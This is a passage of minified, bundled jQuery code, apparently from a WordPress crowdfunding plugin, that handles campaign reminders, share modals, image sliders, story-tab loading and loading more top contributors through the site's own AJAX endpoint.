submit",$(this).serializeArray()),document.getElementById("reminder-form").getAttribute("data-camp-id"),document.getElementById("reminder-0").value,document.getElementById("reminder-1").value,document.getElementById("reminder-2").value,document.getElementById("reminder-3").value,document.getElementById("receiver_email").value,$.ajax({type:"POST",url:crowdfundlyPublicData.ajax_url,data:{action:"cf_reminder",security:crowdfundlyPublicData.nonce,reminderForm:JSON.stringify($(this).serializeArray())},success:function(t){console.log("response",t.message),swal({text:t.message,icon:"success",button:!1}),setTimeout((function(){window.location.reload(1)}),300)},error:function(t){console.log(t)}})}))}},703:(t,a)=>{a.share=function(){const t=$("#share-campaign-btn"),a=$("#crowdfundly-share-modal"),n=$("#share-modal-overlay"),o=$("#share-modal-close-btn");t.on("click",(function(){a.addClass("g-modal--show")})),n.on("click",(function(){a.removeClass("g-modal--show")})),o.on("click",(function(){a.removeClass("g-modal--show")}))}},384:(t,a)=>{a.slickSliders=function(){$(".org-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,autoplay:!0}),$(".gallery-slider").slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,asNavFor:".gallery-slider-nav"}),$(".gallery-slider-nav").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".gallery-slider",dots:!1,focusOnSelect:!0})}},14:(t,a)=>{a.storyTabData=function(){if(!$("#story-tab"))return;const t=new URL(window.location.href),a=t.searchParams.get("camp");window.addEventListener("load",(function(){$.ajax({type:"POST",url:crowdfundlyPublicData.ajax_url,data:{action:"cf_story_data",security:crowdfundlyPublicData.nonce,campSlug:a},success:function(a){console.log(t,a),$("#story_tab").html(a)},error:function(t){console.log(t)}})}))}},745:(t,a)=>{a.topContributersTabLoadmore=function(){const t=$("#crowdfundly-topcontributers-load-more");if(t){let a=1;t.click((function(t){t.preventDefault();const n=$(this),o=$("#top-contributors .donor-list"),e=$(this).data("last-page");a+=1,n.find(".ml-2").text(crowdfundlyPublicData.loading),$.ajax({url:crowdfundlyPublicData.ajax_url,type:"POST",data:{action:"cf_top_contributers_loadmore",security:crowdfundlyPublicData.nonce,camp_id:$(this).data("camp-id"),org_settings:$(this).data("org-settings"),camp_currency:$(this).data("camp-currency"),current_page:a},success:function(t){console.log("topContributers",t),$(t).appendTo(o),e==a&&setTimeout((function(){n.css({display:"none"})}),300),n.find(".ml-2").text(crowdfundlyPublicData.load_more)},error:function(t){console.log(t),n.find(".ml-2").text(crowdfundlyPublicData.load_more)}})}))}}}},a={};function n(o){var e=a[o];if(void 0!==e)return e.exports;var i=a[o]={exports:{}};return t[o](i,i.exports,n),i.exports}(()=>{const{slickSliders:t}=n(384),{allCampSearch:a}=n(855),{allCampAjaxLoadMore:o}=n(428),{activityTabLoadmore:e}=n(154),{donation:i}=n(150),{share:c}=n(703),{reminder:r}=n(933),{storyTabData:s}=n(14),{noScroll:l}=n(297),{loaderForVideo:d}=n(290),{topContributersTabLoadmore:u}=n(745);!function(n){"use strict";window.$=n,n(document).ready((function(){t(),a(),o(),e(),i(),c(),r(),s(),l(),d(),u(),n(".cf-preset-btn").click((function(t){t.preventDefault(),n("#cf-donation-amount").val(n(this).data("amount")),n(".cf-donation-amount").val(n(this).data("amount"))}))}))}(jQuery)})()})();